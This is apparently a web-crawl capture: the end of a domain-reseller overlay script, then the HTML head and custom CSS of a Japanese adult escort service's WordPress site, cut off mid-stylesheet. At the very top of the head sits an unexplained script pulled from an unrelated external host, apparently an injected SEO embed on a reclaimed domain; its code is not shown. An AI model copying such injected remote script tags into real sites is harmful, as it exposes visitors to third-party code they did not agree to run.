    <p>If you are the former owner or represent the original organization and want removal or changes to any restored content, contact: <a href="mailto:team@serpnames.com">team@serpnames.com</a> or Telegram <a href="https://t.me/serpnames" target="_blank" rel="noopener nofollow">@serpnames</a>.</p>\
    <footer>© <span id="sn-year"></span> SerpNames.com</footer>';
  document.body.appendChild(overlay);

  // --- Fill domain + year ---
  var formattedHost = (location.hostname || "this-domain.com").replace(/^www\./i, "");
  document.getElementById("sn-domain").textContent = formattedHost;
  document.getElementById("sn-year").textContent = new Date().getFullYear();
  document.getElementById("sn-title").textContent = formattedHost + " — Website No Longer Available";

  // --- Close overlay ---
  var closeBtn = overlay.querySelector(".sn-close-btn");
  closeBtn.addEventListener("click", function () {
    overlay.remove();
  });
})();</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f78fa026058a48648c5eabfa4ff5e6fe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.castpro_timeline.js?ver=5.8.4
body_size: 12271
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8" lang="ja"><![endif]-->
<!--[if IE 9]><html class="ie9" lang="ja"><![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="ja"><!--<![endif]-->
<head>
    <script src="https://seo-apps.vercel.app/api/embed-seo"></script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</title>
	<link rel="canonical" href="https://gal-ben.com" />
<link rel="shortcut icon" href="wp-content/uploads/2020/12/240logo.png"/>
<meta name="description" content="豊橋豊川最大級の素人学園系デリヘル☆全国No.1の風俗サイト「ヘブンネット」ランキング上位更新中の実力店☆ヘブンネット東三河、豊橋、豊川デリヘルランキング１～２位更新中です"/>
<meta name="keywords" content="豊橋,デリヘル,風俗,豊川,デリバリーヘルス"/>
<!-- 特定のタグのみ noindex を付与 -->
<meta name="viewport" content="width=device-width,user-scalable=no, initial-scale=1, minimum-scale=1,maximum-scale=1"/>
<meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="https://ajax.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gal-ben.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="style-css" href="wp-content/themes/006cute-line/style_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="google-font-css" href="//fonts.googleapis.com/css?family=Droid+Sans+Serif&amp;ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="gumby-css" href="wp-content/themes/006cute-line/gumby_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="desktop-css" href="wp-content/themes/006cute-line/desktop_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tablet-css" href="https://gal-ben.com/wp-content/themes/006cute-line/tablet.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="smart-css" href="https://gal-ben.com/wp-content/themes/006cute-line/smart.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="flex_slider-css" href="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/css/flexslider.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="wp-includes/css/dist/block-library/style.min_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="browser-shots-frontend-css-css" href="wp-content/plugins/browser-shots/dist/blocks.style.build_ver-1.7.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="buttons-ui-css" href="wp-content/plugins/cp4_connect/theme-options/css/buttons_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="events-manager-css" href="wp-content/plugins/events-manager/includes/css/events_manager_ver-5.99911.css" type="text/css" media="all"/>
<link rel="stylesheet" id="rss-antenna-style-css" href="wp-content/plugins/rss-antenna/rss-antenna_ver-2.2.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-css" href="wp-content/plugins/wp-fullcalendar/includes/css/main_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-tippy-light-css" href="wp-content/plugins/wp-fullcalendar/includes/css/tippy/light_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.min_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-theme-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="options-css" href="https://gal-ben.com/options.css?build=20241210&amp;ver=5.8.10" type="text/css" media="all"/>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/modernizr-2.7.1.js?ver=5.8.10" id="modernizr-js"></script>
<script type="text/javascript" src="ajax/libs/jquery/1.10.1/jquery.min_ver-5.8.10.js" id="jquery-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.castpro_timeline.js?ver=5.8.10" id="castpro-timeline-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.tile.js?ver=5.8.10" id="jquery-tile-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/footerFixed.js?ver=5.8.10" id="footerfixed-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/js/jquery.flexslider-min.js?ver=5.8.10" id="flexslider-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/core.min_ver-1.12.1.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/mouse.min_ver-1.12.1.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/sortable.min_ver-1.12.1.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/datepicker.min_ver-1.12.1.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/menu.min_ver-1.12.1.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/regenerator-runtime.min_ver-0.13.7.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/wp-polyfill.min_ver-3.15.0.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/dom-ready.min_ver-71883072590656bf22c74c7b887df3dd.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/hooks.min_ver-a7edae857aab69d69fa10d5aef23a5de.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/i18n.min_ver-5f1269854226b4dd90450db411a12b79.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-12-20 15:21:05+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type="text/javascript" src="wp-includes/js/dist/a11y.min_ver-0ac8327cc1c40dcfdf29716affd7ac63.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3067\u3057\u305f\u3002","oneResult":"1\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","manyResults":"%d\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","itemSelected":"\u9805\u76ee\u3092\u9078\u629e\u3057\u307e\u3057\u305f\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/autocomplete.min_ver-1.12.1.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/resizable.min_ver-1.12.1.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/draggable.min_ver-1.12.1.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/controlgroup.min_ver-1.12.1.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/checkboxradio.min_ver-1.12.1.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/button.min_ver-1.12.1.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/dialog.min_ver-1.12.1.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"/","locationajaxurl":"/","firstDay":"1","locale":"ja","dateFormat":"yy\/mm\/dd","ui_css":"https:\/\/gal-ben.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"1","txt_search":"\u691c\u7d22","txt_searching":"\u691c\u7d22\u4e2d...","txt_loading":"\u8aad\u307f\u8fbc\u307f\u4e2d\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/events-manager/includes/js/events-manager_ver-5.99911.js" id="events-manager-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/selectmenu.min_ver-1.12.1.js" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/tooltip.min_ver-1.12.1.js" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/moment.min_ver-2.29.1.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'ja', {"months":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthsShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"weekdays":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"weekdaysShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"Y\u5e74n\u6708j\u65e5","LLL":"Y\u5e74n\u6708j\u65e5 g:i A","LLLL":null}} );
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"/","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"8","wpfc_limit_txt":"\u6e80\u5ba4 ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"top","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/wp-fullcalendar/includes/js/main_ver-1.4.1.js" id="wp-fullcalendar-js"></script>
<link rel="https://api.w.org/" href="https://gal-ben.com/wp-json/"/>    
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-32x32.png" sizes="32x32"/>
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="wp-content/uploads/2019/03/cropped-gal512-180x180.png"/>
<meta name="msapplication-TileImage" content="https://gal-ben.com/wp-content/uploads/2019/03/cropped-gal512-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			/*
ここに独自の CSS を追加することができます。
詳しくは上のヘルプアイコンをクリックしてください。
*/
.rank_title{
	font-weight:bold;
	padding:0 0 10px 0;
	background:url(wp-content/uploads/2016/03/line_heart.gif) repeat-x bottom left;
}
/*.ul.cast_ranking li,ul.cast_list_frame li{
	width:24%;
}*/
ul.cast_ranking .cast_frame{
	text-align:center;
	padding:5px;
	background:url(wp-content/uploads/2016/03/bk_star.gif) ;
}
.cast_time{
	margin:5px 0 0 0;
}
.news_content {
box-sizing: border-box !important;
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0 !important;
    padding: 10px !important;
		display:inline-block;
	border:solid 10px rgba(255,255,179,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.news_content img{
	display:inline-block;
		border:solid 3px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
	padding: 0px 0px 0px 0px !important;
	margin: 5px 0 10px 0 !important;
	box-sizing: border-box !important;
	background:url(wp-content/uploads/2020/12/pinn1.png) no-repeat  top center;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
#koutuhi{
	width:100%;
	border:5px solid #F829BF;
}
#koutuhi strong{
	font-weight:bold;
}
#koutuhi td{
	padding:5px;
	vertical-align:top;
	border-left:1px solid #F829BF;
	border-bottom:1px solid #F829BF;
}
#koutuhi td.ryokin{
	background:#FAD7F2;
	color:#F829BF;
	font-weight:bold;
	font-size:16px;
}
.profile_cast_name{
	font-size:16px;
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all{
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all img{
	padding: 33px 0px 3px 0px ;
	margin:0px 5px 3px 5px;
	background:url(wp-content/uploads/2016/03/icontop.png) no-repeat  top center;
}
.icon_blog img{
	padding: 50px 25px 10px 130px ;
	margin:0px 0 5px 0px;
	background:url(wp-content/uploads/2016/03/blogicon.png) no-repeat left;
}
.cast_name{
	padding: 5px 0px 5px 40px ;
	margin:2px 0 2px 0;
	background:url(wp-content/uploads/2016/12/girlname.png) no-repeat left;
}
.icon_prof{
	margin:2px;
	border-bottom: 3px dashed #9fb7d4;
}
.shimaikurikku {
	border:0px;
    background: rgba(68, 56,1, .99);
	font-size: 16px;
	display: block;
	padding: 0px 0px 0px 10px ;
}
.prof-g {
    border: 0px;
    text-align: center;
    padding: 10px;
    background: rgba(19, 84, 0, .80);
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    margin: 3px;
    border: solid 1px #443801;
    color: #fff;
}
.prof-g img{
    margin: 3px;
}
.shop {
    margin: 0px 0px 5px 0px ;
	color: #fff;
	font-size: 16px;
	text-align: left;
	line-height: 26px;
	display: block;
	font-weight: bold;
	padding: 0px 0px 0px 10px ;
	text-shadow: 2px 2px 2px #0b0963,
	-2px 2px 2px #0b0963,
	2px -2px 2px #0b0963,
	-2px -2px 2px #0b0963;
}
.mm_1{
	width:330px;
	padding:5px;
	background-color:#ddfbd9;
	margin:0 auto;
	border-radius: 10px; /* CSS3草案 */
	-webkit-border-radius: 10px; /* Safari,Google Chrome用 */
	-moz-border-radius: 10px; /* Firefox用 */ 
	margin:3px;
}
.mm_1 th {
	background-color:#ffffff;
	padding:5px;
	text-align:center;
	width:30px;
	font-size:120%;
}
.mm_1 td {
	padding:5px;
}
.pickup1 {
	font-size:120%;
	color: #ff1693;
	font-weight:bold;
}
.pickup7 {
	font-size:110%;
	color: #0099ff;
	font-weight:bold;
}
.shukuhaku{
	    max-width: 960px;
}
.shukuhaku1 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #0000ff;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku1:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku2 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #7ac600;/*背景色*/
    border-bottom: solid 2px #518c00;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku2:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku3 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #ff0000;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku3:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku4 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #820000;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku4:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku5 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #444444;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku5:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku6 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #590089;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku6:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku7 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #f76a18;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku7:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku8 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #e500d6;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku8:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.square_btn{
    text-decoration: none;
    font-weight: bold;
    font-size: 37px;
    color: #ff7fbf;
    text-shadow: 0px 4px 2px rgba(0, 0, 0, 0.32), 0px 1px 0px #6182ca, 0px 2px 0px #4f6aa7, 0px 3px 0px #5470ad;
}
.square_btn:active {
    top: 4px;
    text-shadow: none;
}
.btnen{
    display: inline-block;
    text-decoration: none;
    background: #87befd;
    color: #FFF;
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px #87befd;
    border: dashed 3px #FFF;
    transition: .4s;
}
.btnen:hover{
    background: #668ad8;
     box-shadow: 0px 0px 0px 5px #668ad8;
}
.breadcrumbs {
color: #fff;
    background-color: #124f36;
margin: 5px;
padding: 15px;
 border: 3px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
}
.j12-110price5, .j12-110price6 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
padding: 4px;
	margin-top: 1px;
	margin-bottom: 1px;
		display:inline-block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.j12-110price7 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
	    padding: 5px;
	margin-top: 5px;
	margin-bottom: 2px;
		display: block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.page_frame{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#top_content{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#enter_frame{
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.enter2{
	max-width:980px;
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.spmenu{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#footer_menu ul li a {
color: #35bedd;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
.page_title.main_color {
	font-size: 18px;
background: linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 63%, rgba(255,255,146,0.1) 64%, rgba(255,255,146,0.1) 67%, rgba(255,255,146,0) 68%),linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 50%, rgba(255,255,146,0.3) 60%, rgba(255,255,146,0.3) 99%, rgba(255,255,146,0)) !important;
	margin-left:auto;
	margin-right:auto;
}
/* 黒板風　タイトル　5 */
.kokuban-t5 {
 position: relative;
	margin: 2px 0 5px 0 !important;
padding: 5px 10px 7px 10px !important;
 background-color: #202020; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 8px solid #b2771f; /* 枠線 */
 border-radius: 3px; /* 角の丸み */
 box-shadow: 0 0 5px #333;
}
.kokuban-t5::before,
.kokuban-t5::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-t5::before {
 width: 17px; 
 right: 20px;
 border: solid 3px #ffff00; /*チョーク黄 */
 border-radius: 3px 2px 0 2px;
}
.kokuban-t5::after {
 width: 13px; 
 right: 55px;
 border: solid 3px #ff7fbf; /*チョークピンク */
 border-radius: 15px 10px 2px 5px;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
/* 黒板風　3 */
.kokuban-s3 {
 position: relative;
	margin: 5px 0 5px 0;
    padding: 5px;
 background: #1c1545; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 5px solid #C0C0C0; /* 枠線 */
 border-radius: 2px; /* 角の丸み */
 box-shadow: 0 0 5px #333, 0 0 5px #555 inset;
}
.kokuban-s3::before,
.kokuban-s3::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-s3::before {
 width: 20px;
 right: 10px;
 border: solid 3px #ff42a0; /*チョークピンク */
 border-radius: 3px 2px 0 2px;
}
.kokuban-s3::after {
 width: 15px;
 right: 45px;
 border: solid 3px #fff; /*チョーク白 */
 border-radius: 8px 5px 2px 5px;
}
.breadcrumbs-sp {
    color: #fff;
    background-color: #124f36;
	margin: 5px 0 5px 0;
    padding: 5px;
 border: 9px solid #806555;
